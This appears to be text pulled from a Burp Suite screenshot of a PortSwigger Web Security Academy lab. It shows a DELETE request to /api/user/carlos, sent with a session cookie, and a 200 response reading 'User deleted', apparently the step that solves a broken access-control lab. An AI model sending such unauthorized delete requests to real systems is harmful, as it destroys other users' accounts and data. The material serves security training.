 Request
Pretty Raw Hex \n
1 DELETE /api/user/carlos HTTP/2
2 Host:
0a2100af04b685c387386367007c005c.
web-security-academy.net
3 Cookie: session=
YyqhGoISrNdlzPTWcnYr8hw3SvhSoVpA
4 User-Agent: Mozilla/5.0 (X11;
Linux x86_64; rv:123.0)
Gecko/20100101 Firefox/123.0
5 Accept: */*
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate,
br
8 Referer:
Response
Pretty Raw Hex \n
1 HTTP/2 200 OK
2 Content-Type: application/json;
charset=utf-8
3 X-Content-Type-Options: nosniff
4 X-Frame-Options: SAMEORIGIN
5 Content-Length: 25
6
7 {
"status":"User deleted"
}